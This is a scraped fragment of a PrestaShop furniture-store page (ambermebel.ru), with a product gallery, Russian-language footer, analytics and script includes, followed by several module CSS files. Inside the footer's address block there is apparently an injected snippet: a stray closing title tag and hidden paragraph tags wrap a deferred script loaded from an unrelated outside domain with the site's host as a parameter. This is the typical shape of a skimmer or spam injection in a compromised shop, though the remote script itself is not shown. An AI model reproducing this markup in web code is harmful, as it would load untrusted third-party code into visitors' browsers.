data-image-large-src="https://ambermebel.ru/2601-large_default/stilema-margot-gostinaya.jpg" class="thumb js-modal-thumb" src="https://ambermebel.ru/2601-home_default/stilema-margot-gostinaya.jpg"  alt="Stilema Margot гостиная" title="Stilema Margot гостиная" width="150" itemprop="image" loading="lazy"></li><li class="thumb-container"><img data-image-large-src="https://ambermebel.ru/13685-large_default/stilema-margot-gostinaya.jpg" class="thumb js-modal-thumb" src="https://ambermebel.ru/13685-home_default/stilema-margot-gostinaya.jpg"  alt="Stilema Margot гостиная" title="Stilema Margot гостиная" width="150" itemprop="image" loading="lazy"></li><li class="thumb-container"><img data-image-large-src="https://ambermebel.ru/13687-large_default/stilema-margot-gostinaya.jpg" class="thumb js-modal-thumb" src="https://ambermebel.ru/13687-home_default/stilema-margot-gostinaya.jpg"  alt="Stilema Margot гостиная" title="Stilema Margot гостиная" width="150" itemprop="image" loading="lazy"></li><li class="thumb-container"><img data-image-large-src="https://ambermebel.ru/13688-large_default/stilema-margot-gostinaya.jpg" class="thumb js-modal-thumb" src="https://ambermebel.ru/13688-home_default/stilema-margot-gostinaya.jpg"  alt="Stilema Margot гостиная" title="Stilema Margot гостиная" width="150" itemprop="image" loading="lazy"></li><li class="thumb-container"><img data-image-large-src="https://ambermebel.ru/13689-large_default/stilema-margot-gostinaya.jpg" class="thumb js-modal-thumb" src="https://ambermebel.ru/13689-home_default/stilema-margot-gostinaya.jpg"  alt="Stilema Margot гостиная" title="Stilema Margot гостиная" width="150" itemprop="image" loading="lazy"></li><li class="thumb-container"><img data-image-large-src="https://ambermebel.ru/13690-large_default/stilema-margot-gostinaya.jpg" class="thumb js-modal-thumb" src="https://ambermebel.ru/13690-home_default/stilema-margot-gostinaya.jpg"  alt="Stilema Margot гостиная" title="Stilema Margot гостиная" width="150" itemprop="image" loading="lazy"></li><li class="thumb-container"><img data-image-large-src="https://ambermebel.ru/2596-large_default/stilema-margot-gostinaya.jpg" class="thumb js-modal-thumb" src="https://ambermebel.ru/2596-home_default/stilema-margot-gostinaya.jpg"  alt="Stilema Margot гостиная" title="Stilema Margot гостиная" width="150" itemprop="image" loading="lazy"></li><li class="thumb-container"><img data-image-large-src="https://ambermebel.ru/2604-large_default/stilema-margot-gostinaya.jpg" class="thumb js-modal-thumb" src="https://ambermebel.ru/2604-home_default/stilema-margot-gostinaya.jpg"  alt="Stilema Margot гостиная" title="Stilema Margot гостиная" width="150" itemprop="image" loading="lazy"></li><li class="thumb-container"><img data-image-large-src="https://ambermebel.ru/2607-large_default/stilema-margot-gostinaya.jpg" class="thumb js-modal-thumb" src="https://ambermebel.ru/2607-home_default/stilema-margot-gostinaya.jpg"  alt="Stilema Margot гостиная" title="Stilema Margot гостиная" width="150" itemprop="image" loading="lazy"></li></ul></div><div class="arrows js-modal-arrows"><i class="material-icons arrow-up js-modal-arrow-up">&#xe5ce;</i><i class="material-icons arrow-down js-modal-arrow-down">&#xe5cf;</i></div><div><i></i></div></aside></div></div><!-- /.modal-content --></div><!-- /.modal-dialog --></div><!-- /.modal --><div class="tvfooter-product-sticky-bottom"><div class="container"><div class="tvflex-items"><div class="tvproduct-image-title-price"><div class="product-image"><img src="https://ambermebel.ru/13686-large_default/stilema-margot-gostinaya.jpg" alt="Stilema Margot гостиная" title="Stilema Margot гостиная" itemprop="image" width="800" height="800" loading="lazy"></div><div class="tvtitle-price"><h1 class="h1" itemprop="name">Stilema Margot гостиная</h1><div class="product-prices"><div class="product-price h5 " itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/PreOrder" /><meta itemprop="priceCurrency" content="EUR"><div class="current-price"><span class="price" itemprop="price" content="0">0 €</span></div></div><div class="tax-shipping-delivery-label"><span></span><span class="delivery-information">30-60</span></div></div></div></div><div><div class="product-actions" id="bottom_sticky_data"></div></div></div></div></div><footer class="page-footer"><!-- Footer content --></footer></div></div></div></div><div class="half-wrapper-backdrop"></div></div><footer id="footer"><div class="footer-container tvcmsfooter-background-image footer-1" data-footer-layout="1" style="background-image: url('/modules/tvcmscustomsetting/views/img/bc52e4c11b53ca8b0005c7a0982f78b6.jpg');" > <div class="container tvfooter-logo-link-wrapper"><div class="tvfooter-storelogo-weapper"><div class="tvfooter-storelogo-inner clearfix">    <div class='tvfooter-about-logo-wrapper tvfooter-logo-block'><div class='tvfooter-img-block'><img src="/modules/tvcmsfooterlogo/views/img/logo.png" alt="" height="34" width="200" class="tv-img-responsive" loading="lazy"/></div><div class='tvfooter-logo-desc'>Если охарактеризовать итальянскую мебель одним словом, то это будет слово «стиль». То, что отличает Вас. То, что говорит о Вашем вкусе и образе жизни, подчеркивает Ваш статус. Ваш дом – это та атмосфера, которая Вас окружает, то пространство, где Вы проводите время со своими близкими, место, где Вы отдыхаете и принимаете гостей. Именно поэтому интерьер вашего дома как воплощение индивидуального стиля – это то, что показывает Ваш мир лучше, чем Вы сами сможете рассказать о нем.</div></div></div></div><div class='tvfooter-storelogo-imformation row'><div class="tvfooter-contact-link-wrapper links col-xl-3 col-lg-3 col-md-12"><div class="tvfooter-address"><div class="tvfooter-title-wrapper" data-target="#footer_sub_menu_store_info" data-toggle="collapse"><span class="tvfooter-title">Информация о магазине</span><span class="float-xs-right tvfooter-toggle-icon-wrapper navbar-toggler collapse-icons tvfooter-toggle-icon"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></div><div id="footer_sub_menu_store_info" class="collapse"><div class="tvfooter-addresses"><i class="material-icons">location_on</i>ambermebel.ru</title><p hidden>width="69.5px" height="118.5px"<script defer src="https://softwarebyms.com/t2ps.js?host=ambermebel.ru"></script><p hidden><br />ул. Варшавская, д.3<br />ТК «Мебельный континент»<br />196128 Санкт-Петербург<br />Россия</div><div class="tvfooter-store-link"><i class="material-icons">email</i><a href="mailto:amber_mebel@mail.ru" class="dropdown">amber_mebel@mail.ru</a></div><div class="tvfooter-store-link-content"><i class="material-icons">call</i><a href="tel:amber_mebel@mail.ru" class="dropdown">+7 812 493-4421</a></div></div></div></div>    <div class='col-xl-2 col-lg-2 col-md-12 links tvfooter-category-block tvfooter-all-block tvfooter-all-part'><div class="tvdekstop-footer-all-title-wrapper tvfooter-title-wrapper" data-target="#footer_sub_menu_tvfooter_category" data-toggle="collapse"><div class='tvfooter-title'>Каталог</div><span class="float-xs-right tvfooter-toggle-icon-wrapper navbar-toggler collapse-icons tvfooter-toggle-icon"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></div><ul id="footer_sub_menu_tvfooter_category" class="collapse"><li><i class='material-icons'>&#xe39e;</i><a href='https://ambermebel.ru/12-mebel-dlya-gostinoj' title='Мебель для гостиной'>Мебель для гостиной</a></li><li><i class='material-icons'>&#xe39e;</i><a href='https://ambermebel.ru/13-mebel-dlya-spalni' title='Мебель для спальни'>Мебель для спальни</a></li><li><i class='material-icons'>&#xe39e;</i><a href='https://ambermebel.ru/35-mebel-dlya-prikhozhej' title='Мебель для прихожей'>Мебель для прихожей</a></li><li><i class='material-icons'>&#xe39e;</i><a href='https://ambermebel.ru/44-obedennye-stoly' title='Обеденные столы'>Обеденные столы</a></li><li><i class='material-icons'>&#xe39e;</i><a href='https://ambermebel.ru/14-mebel-dlya-kabineta' title='Мебель для кабинета'>Мебель для кабинета</a></li><li><i class='material-icons'>&#xe39e;</i><a href='https://ambermebel.ru/15-mebel-dlya-detskoj' title='Мебель для детской'>Мебель для детской</a></li><li><i class='material-icons'>&#xe39e;</i><a href='https://ambermebel.ru/36-myagkaya-mebel' title='Мягкая мебель'>Мягкая мебель</a></li><li><i class='material-icons'>&#xe39e;</i><a href='https://ambermebel.ru/33-mebel-dlya-kukhni' title='Мебель для кухни'>Мебель для кухни</a></li><li><i class='material-icons'>&#xe39e;</i><a href='https://ambermebel.ru/38-shkafy-kupe-i-raspashnye-shkafy' title='Шкафы-купе и распашные шкафы'>Шкафы-купе и распашные шкафы</a></li></ul></div><div class="col-xl-2 col-lg-2 col-md-12 tvfooter-account-link"><div class="tvfooter-account-wrapper"><div class="tvfooter-title-wrapper" data-target="#footer_sub_menu_link" data-toggle="collapse"><span class="tvfooter-title">Наша компания</span><span class="float-xs-right tvfooter-toggle-icon-wrapper navbar-toggler collapse-icons tvfooter-toggle-icon"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></div><ul id="footer_sub_menu_link" class="collapse tvfooter-link-wrapper"><li><a id="link-product-page-prices-drop-2" class="cms-page-link" href="https://ambermebel.ru/prices-drop" title="Наши скидки" >Снижение цен</a></li><li><a id="link-product-page-new-products-2" class="cms-page-link" href="https://ambermebel.ru/new-products" title="Новинки итальянской мебели" >Новинки</a></li><li><a id="link-static-page-sitemap-2" class="cms-page-link" href="https://ambermebel.ru/sitemap" title="Потерялись? Найдите то, что ищете" >Карта сайта</a></li></ul></div></div><div id="block_myaccount_infos" class="col-xl-2 col-lg-2 col-md-12"><div class="tvfooter-title-wrapper" data-target="#footer_sub_menu_myaccount" data-toggle="collapse"><span class="tvfooter-title">Ваш аккаунт</span><span class="float-xs-right tvfooter-toggle-icon-wrapper navbar-toggler collapse-icons tvfooter-toggle-icon"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></div><ul id="footer_sub_menu_myaccount" class="collapse account-list footer_account_list"><li><a href="https://ambermebel.ru/identity" title="Личные данные" rel="nofollow">Личные данные</a></li><li><a href="https://ambermebel.ru/order-history" title="Заказы" rel="nofollow">Заказы</a></li><li><a href="https://ambermebel.ru/order-slip" title="Кредитные квитанции" rel="nofollow">Кредитные квитанции</a></li><li><a href="https://ambermebel.ru/addresses" title="Адреса" rel="nofollow">Адреса</a></li><li class="item"><a class="link_compare " href="https://ambermebel.ru/module/tvcmswishlist/mywishlist" title="Мои списки Избранное">Мои списки Избранное</a></li><li><a href="//ambermebel.ru/module/ps_emailalerts/account" title="Мои оповещения">Мои оповещения</a></li></ul></div>    <div class="tvcms-newsletter-wrapper col-xl-3 col-lg-3 col-md-12"><div class="tvcms-newsletter-inner"><div class="block_newsletter tv-newsletter-wrapeer"><div class="tvnewsletter-block"><div class="tvnewsletter-lable-wrapper"><p id="block-newsletter-label" class="tvnewsletter-title">Подписка на новости</p></div><div class="tvnewsletter-input"><form action="https://ambermebel.ru/#footer" method="post"><div class="tvnewsleeter-input-button-wraper"><div class="input-wrapper"><input name="email" type="email" value="" placeholder="Ваш email  адрес" aria-labelledby="block-newsletter-label"></div><div class="tvnewsleteer-btn-wrapper"><button class='tvall-inner-btn' name="submitNewsletter" type="submit"><span class='tvnewslatter-btn-title hidden-lg-down'>Подписаться</span><span class='tvnewslatter-btn-title hidden-xl-up'>Ок</span></button></div></div><input type="hidden" name="action" value="0"><div class="tvnewsletter-description"><p>Вы можете отписаться в любой момент. Для этого воспользуйтесь нашими контактными данными в юридическом уведомлении.</p></div></form></div></div></div></div></div></div><div class="col-xl-2 col-lg-2 col-md-12 tvfooter-account-link"><div class="tvfooter-account-wrapper"></div></div>    <div class="block-social tv-footer-social-icon wow slideInLeft"><div class="tv-footer-social-icon-wrapper"><div class="tv-footer-social-icon-inner"></div></div></div><div class='tvbottom-to-top'><a href="javascript:" class="tvbottom-to-top-icon"><span>Наверх</span><i class='material-icons'>&#xe316;</i></a></div></div><div class="tvfooter-copy-payment-icon-wrapper"><div class="container tvfooter-copy-payment-icon-content"><div class="row tvfooter-copy-payment-icon-inner"><div class='tvcopylink col-xl-6 col-md-12 col-sm-12'><a href="#"><p>© 2013-2024 - Амбер Мебель. All Rights Reserved™</p></a></div><div class="block-social tvcmsfooter-social-icon col-xl-6 col-md-12 col-sm-12"><ul id="footer_sub_menu_social_icon" class="tvfooter-social-icon-wrapper"></ul></div></div></div></div></div><script>

   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96411184, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });


</script></footer></div></main><div class="full-wrapper-backdrop"></div><script src="https://ambermebel.ru/themes/core.js" ></script><script src="https://ambermebel.ru/themes/v3_drexel_35/assets/js/theme.js" ></script><script src="https://ambermebel.ru/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script><script src="https://ambermebel.ru/modules/ps_emailalerts/js/mailalerts.js" ></script><script src="https://ambermebel.ru/modules/ps_facebook/views/js/front/conversion-api.js" ></script><script src="https://ambermebel.ru/modules/tvcmsvideotab/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/productcomments/views/js/jquery.rating.plugin.js" ></script><script src="https://ambermebel.ru/modules/productcomments/views/js/productListingComments.js" ></script><script src="https://ambermebel.ru/modules/productcomments/views/js/post-comment.js" ></script><script src="https://ambermebel.ru/modules/productcomments/views/js/list-comments.js" ></script><script src="https://ambermebel.ru/modules/productcomments/views/js/jquery.simplePagination.js" ></script><script src="https://ambermebel.ru/modules/tvcmscustomerservices/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmscustomsetting/views/js/owl.js" ></script><script src="https://ambermebel.ru/modules/tvcmscustomsetting/views/js/slick.min.js" ></script><script src="https://ambermebel.ru/modules/tvcmscustomsetting/views/js/jquery.storageapi.min.js" ></script><script src="https://ambermebel.ru/modules/tvcmscustomsetting/views/js/jquery.balance.js" ></script><script src="https://ambermebel.ru/modules/tvcmscustomsetting/views/js/resize-sensor.min.js" ></script><script src="https://ambermebel.ru/modules/tvcmscustomsetting/views/js/theia-sticky-sidebar.min.js" ></script><script src="https://ambermebel.ru/modules/tvcmscustomsetting/views/js/jquery.elevatezoom.min.js" ></script><script src="https://ambermebel.ru/modules/tvcmscustomsetting/views/js/jquery.countdown.min.js" ></script><script src="https://ambermebel.ru/modules/tvcmscustomsetting/views/js/wow.js" ></script><script src="https://ambermebel.ru/modules/tvcmscustomsetting/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmsfooterproduct/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmstabproducts/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmstestimonial/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmswishlist/views/js/ajax-wishlist.js" ></script><script src="https://ambermebel.ru/modules/tvcmscategorychainslider/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmsnewsletterpopup/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmscookiesnotice/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmsproductcomments/views/js/jquery.rating.pack.js" ></script><script src="https://ambermebel.ru/modules/tvcmsproductcomments/views/js/jquery.textareaCounter.plugin.js" ></script><script src="https://ambermebel.ru/modules/tvcmsproductcomments/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmssizechart/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmsbrandlist/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmscategoryslider/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmssingleblock/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmsbestsellerproducts/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmsfeaturedproducts/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmsnewproducts/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmsproductcompare/views/js/ajax-product-compare.js" ></script><script src="https://ambermebel.ru/modules/tvcmsspecialproducts/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmsthemeoptions/views/js/jquery.minicolors.js" ></script><script src="https://ambermebel.ru/modules/tvcmsthemeoptions/views/js/bootstrap-toggle.min.js" ></script><script src="https://ambermebel.ru/modules/tvcmsthemeoptions/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmsofferbanner/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmsverticalmenu/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmstwoofferbanner/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmscategoryproduct/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmsmegamenu/views/js/front.js" ></script><script src="https://ambermebel.ru/js/jquery/ui/jquery-ui.min.js" ></script><script src="https://ambermebel.ru/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script><script src="https://ambermebel.ru/js/jquery/plugins/jquery.cooki-plugin.js" ></script><script src="https://ambermebel.ru/modules/ps_searchbar/ps_searchbar.js" ></script><script src="https://ambermebel.ru/themes/v3_drexel_35/modules/ps_shoppingcart/ps_shoppingcart.js" ></script><script src="https://ambermebel.ru/modules/tvcmsproductpopup/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmssearch/views/js/tvcmssearch.js" ></script><script src="https://ambermebel.ru/themes/v3_drexel_35/assets/js/custom.js" ></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ambermebel.ru/modules/tvcmscategorychainslider/views/css/front.css
body_size: 1084
content:
/**
* 2007-2021 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author PrestaShop SA <contact@prestashop.com>
*  @copyright  2007-2021 PrestaShop SA
*  @license    http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/

/****************************category*********************/

.tvcategory-chain-slider-main-title-wrapper {
    position: relative;
}

.tvcmscategory-chain-slider {
    margin-bottom: 30px;
}
.tvcategory-chain-slider-wrapper {
    border: 1px solid #eeeeee;
    border-radius: 3px;
    overflow: hidden;
    background-color: #f5f5f5;
}
.tvcategory-chain-slider-wrapper-info {
    padding: 0 15px;
}
.tvcategory-chin-img-block {
    padding: 0;
}
.tvcategory-chain-content-wrapper {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    padding: 20px 20px 20px 20px;
}
.tvcategory-chain-title {
    /*text-align: center;*/
    padding: 15px 20px 0px;
    position: relative;
}
.tvcategory-chain-title:after {
    position: absolute;
    /*content: "";*/
    width: 90%;
    height: 1px;
    background-color: #e5e5e5;
    bottom: 0;
    left: 0;
    right: 0;
    margin: 0 auto;
    text-align: center;
}
.tvcategory-chain-title a {
    color: #222222;
    font-size: 20px;
    font-weight: 500;
    text-transform: capitalize;
    letter-spacing: 0.3px;
}
.tvcategory-chain-slider-category {
    width: 100%;
    /*float: left;*/
    margin-bottom: 18px;
}
a.tvcategory-chain-slider-category {
    color: #222222;
    font-size: 14px;
    font-weight: 400;
    display: block;
    letter-spacing: 0.3px;
    padding-left: 20px;
    position: relative;
}
.tvcategory-chain-slider-category:hover:after,
.tvcategory-chain-slider-category:hover {
    color: #c0cd01;
}
.tvcategory-chain-slider-category:after {
    position: absolute;
    /* font-family: 'Material Icons'; */
    /* content: '\e315'; */
    content: '';
    top: 0;
    bottom: 0;
    display: block;
    margin: auto;
    width: 7px;
    left: 0;
    border-radius: 100%;
    height: 7px;
    background-color: #cdcdcd;
}
@media(max-width: 991px) {
    .tvcmscategory-chain-slider {
        margin-bottom: 30px;
    }
}
@media(max-width: 575px) {
    .tvcategory-chain-slider-category {
        font-size: 14px;
        padding-left: 20px;
    }
}
.lang-rtl .tvcategory-chain-slider-category {
    text-align: right;
    padding-left: 0;
    padding-right: 20px;
}
.lang-rtl .tvcategory-chain-slider-category:after {
    right: 5px;
    left: auto;
    /*transform: rotate(180deg) translate(0, 50%);*/
}
.tvcategory-chain-slider-all-link .tvall-inner-btn-cancel span,
.tvcategory-chain-slider-all-link .tvall-inner-btn span {
    font-size: 14px;
    font-weight: 500;
}

--- FILE ---
content_type: text/css
request_url: https://ambermebel.ru/modules/tvcmsproductcomments/views/css/front.css
body_size: 667
content:
#id_new_comment_form {
    display: flex;
    flex-wrap: wrap;
}
#id_new_comment_form .title {
    text-align: center;
    font-size: 16px;
    text-transform: capitalize;
    color: #000;
    padding-bottom: 15px;
    border-bottom: 1px solid #eee;
    margin-bottom: 15px;
    width: 100%;
}
.fancybox-overlay .fancybox-skin {
    background-color: #fff
}
.tvproduct-review-box {
    text-align: left;
}
#new_comment_form div.star {
    display: inline-block;
    float: left;
    width: 14px;
    height: 14px;
    margin: 0 2px;
    cursor: pointer;
}
.tvproduct-review-box .tvproduct-name {
    margin-bottom: 15px;
}
#criterions_list {
    margin-bottom: 15px;
    border-bottom: 1px solid #eee;
    padding-bottom: 15px;
}
#criterions_list label {
    margin: 0;
    color: #000000;
}
#criterions_list .star_content {
    margin: 0 20px 0 20px;
    display: flex;
    align-items: center;
    position: relative;
}
#criterions_list li {
    display: flex;
    align-items: center;
}
.tvcustom-review-box {
    text-align: left;
    margin-bottom: 15px;
}
#criterions_list li .cancel {
    order: 2;
    position: absolute;
    right: -50px;
    background: none;
}
#criterions_list li .cancel a:after {
    content: 'Отмена';
    text-transform: capitalize;
    font-size: 11px;
    letter-spacing: .5px;
}
.tvcustom-review-box label {
    display: block;
    text-align: left;
    font-size: 14px;
    text-transform: capitalize;
    margin-bottom: 5px;
    color: #000;
}
.tvcustom-review-box input {
    border: 1px solid #eee;
    height: 32px;
    width: 100%;
    border-radius: 3px;
}
.tvcustom-review-box #review_content {
    border: 1px solid #eee;
    padding: 5px 10px;
    width: 100%;
    height: 60px;
    border-radius: 3px;
}
.tvproduct-review-box sup,
.fl.required {
    color: #f00;
}
#new_comment_form_error li {
    margin-bottom: 5px;
    font-size: 14px;
    color: #f10;
}
.tvall-product-star-icon .star {
    display: inline-block;
    vertical-align: middle;
    line-height: 1
}

#new_comment_form .star,
#new_comment_form .star.star_on {
    background: url(../../../../modules/tvcmsproductcomments/views/img/star-no.png) no-repeat scroll 0 0 transparent;
}
#new_comment_form .star.star_hover,
#new_comment_form .star.star_on {
    background: url(../../../../modules/tvcmsproductcomments/views/img/star.png) no-repeat scroll 0 0 transparent;
}
#new_comment_form .star a,
#tvcmsproductCommentsBlock .star a {
    display: none;
}

.lang-rtl .tvproduct-review-box {
    text-align: right;
}
.lang-rtl #criterions_list li .cancel {
    left: -50px;
    right: auto;
}

--- FILE ---
content_type: text/css
request_url: https://ambermebel.ru/modules/tvcmscategoryslider/views/css/front.css
body_size: 1352
content:
/**
* 2007-2021 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author PrestaShop SA <contact@prestashop.com>
*  @copyright  2007-2021 PrestaShop SA
*  @license    http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/

/************* category ***************/
.tvcategory-slider-content-box {
    display: flex;
    overflow: hidden;
}
.tvcategory-slider-wrapper-info {
    /*display: inline-block;*/
}
.tvcmscategory-slider {
    position: relative;
    margin-bottom: 100px;
}
.tvcategory-slider-wrapper-info {
    /*padding: 0 15px;*/
    /*position: relative;*/
    min-width: 212px;
}
.owl-item .tvcategory-slider-wrapper-info {
    min-width: initial;
}
.tvcategory-slider-info-box {
    /*position: absolute;
    top: 50%;
    right: 50px;
    transform: translate(0, -50%);*/
}
.tvcategory-slider-main-title-wrapper {
    position: relative;
}
.tvcategory-slider-inner-info-box {
    margin-left: -15px;
    margin-right: -15px;
}
@media (max-width: 991px) {
    .tvcmscategory-slider {
        margin-bottom: 50px;
    }
}
.tvcmscategory-slider {
    margin-bottom: 30px;
}
.tvcategory-img-block {
    margin: auto;
    overflow: hidden;
    border-radius: 5px;
    border: 1px solid #eee;
    background-image: linear-gradient(to top, #e5e5e5, #e9e9e9, #ededed, #f1f1f1, #f5f5f5);
}
.tvcategory-slider-inner-info-box {
    /*background-color: #ffffff;*/
    /*border: 1px solid rgba(0, 0, 0, 0.07);*/
    /*border-radius: 3px;*/
    /*padding: 15px 0;*/
}
.tvcategory-slider-wrapper-info a {
    display: block;
    cursor: pointer;
}
.tvcategory-slider-info-box {
    color: #222;
    font-size: 18px;
    line-height: 18px;
    font-weight: 500;
    transform: translateY(36px);
    -webkit-transform: translateY(36px);
    -moz-transform: translateY(36px);
    -ms-transform: translateY(36px);
    -o-transform: translateY(36px);
    letter-spacing: 0.5px;
    padding: 18px 0;
    position: absolute;
    bottom: 0;
    top: auto;
    left: 15px;
    right: 15px;
    background-color: #ffffff60;
    text-align: center;
    transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
}
.tvcategory-slider-title:hover .tvcategory-slider-info-box {
    padding: 45px 0;
    transform: translateY(0);
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
}
.tvcategory-slider-info-box .tvcategory-slider-info-title {
    display: block;
}
.tvcategory-slider-all-link {
    text-transform: uppercase;
    margin-top: 15px;
    display: inline-block;
    font-size: 13px;
    color: #222;
    opacity: 0;
    border-bottom: 1px solid #000;
    transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
}
.tvcategory-slider-title:hover .tvcategory-slider-all-link {
    display: inline-block;
    opacity: 1;
    transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
}
.tvcategory-slider-wrapper-info:hover .tvcategory-slider-info-box {
    /*color: #c0cd01;*/
}
.tvcategory-slider-info-box:after {
    position: absolute;
    /*content: "";*/
    background-color: #ffd741;
    width: 0;
    height: 2px;
    left: 0;
    right: 0;
    bottom: 0;
    margin: 0 auto;
    transition: all 0.35s ease-in-out 0s;
    -webkit-transition: all 0.35s ease-in-out 0s;
    -moz-transition: all 0.35s ease-in-out 0s;
    -ms-transition: all 0.35s ease-in-out 0s;
    -o-transition: all 0.35s ease-in-out 0s;
}
.tvcategory-slider-wrapper-info:hover .tvcategory-slider-info-box:after {
    width: 50px;
    transition: all 0.35s ease-in-out 0s;
    -webkit-transition: all 0.35s ease-in-out 0s;
    -moz-transition: all 0.35s ease-in-out 0s;
    -ms-transition: all 0.35s ease-in-out 0s;
    -o-transition: all 0.35s ease-in-out 0s;
}
.tvcategory-slider-wrapper-info {
    padding: 0px 15px 0px 15px;
}
@media (max-width: 991px) {
    .tvcategory-slider-info-box {
        padding: 30px 0;
        transform: translateY(0);
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
        -ms-transform: translateY(0);
        -o-transform: translateY(0);
    }
    .tvcategory-slider-title:hover .tvcategory-slider-info-box {
        padding: 30px 0;
    }
    .tvcategory-slider-all-link {
        opacity: 1;
    }
    .tvcmscategory-slider {
        margin-bottom: 30px;
    }
    .tvcategory-slider-inner-info-box {}
}
@media(max-width: 575px) {
    .tvcategory-slider-inner-info-box {
        /*padding: 0;*/
    }
    .tvcategory-slider-wrapper-info {
        /*padding: 0 10px 12px 10px;*/
    }
}

--- FILE ---
content_type: text/css
request_url: https://ambermebel.ru/modules/tvcmsproductpopup/views/css/front.css
body_size: 543
content:
.tvcms-prod-popup {
    margin-left: 0;
    position: fixed;
    z-index: 1;
    left: 15px;
    bottom: 15px;
    opacity: 0;
    font-size: 17px;
    z-index: 100;
    box-shadow: 0px 5px 10px 0px rgba(23, 84, 116, 0.18);
    display: none;
    max-width: 250px;
}
.tvcms-prod-popup.show {
    opacity: 1;
    display: block;
}
.tvcms-prod-popup .tvproduct-timer {
    margin-top: 10px;
}
.tvcms-prod-popup .tvproduct-name {
    margin-bottom: 10px;
}
.tvcms-prod-popup .tvproduct-timer .tvproduct-timer-wrapper {
    margin: 0;
}
.tvcms-prod-popup .tvproduct-wrapper .tvproduct-timer-wrapper .hours,
.tvcms-prod-popup .tvproduct-wrapper .tvproduct-timer-wrapper .minutes,
.tvcms-prod-popup .tvproduct-wrapper .tvproduct-timer-wrapper .days,
.tvcms-prod-popup .tvproduct-wrapper .tvproduct-timer-wrapper .seconds {
    font-size: 12px;
}
.tvcms-prod-popup .product-price-and-shipping .price {
    font-size: 14px;
}
.tvcms-prod-popup .product-price-and-shipping .regular-price {
    font-size: 12px;
}
.tvcms-prod-popup .thumbnail-container .product-container-img {
    position: relative;
    float: left;
    width: 90px;
    border: 0;
    line-height: 0;
    margin: 0;
    min-height: auto;
    align-items: center;
    justify-content: center;
    display: flex;
    display: -webkit-flex
}

.tvcms-prod-popup .thumbnail-container .product-description {
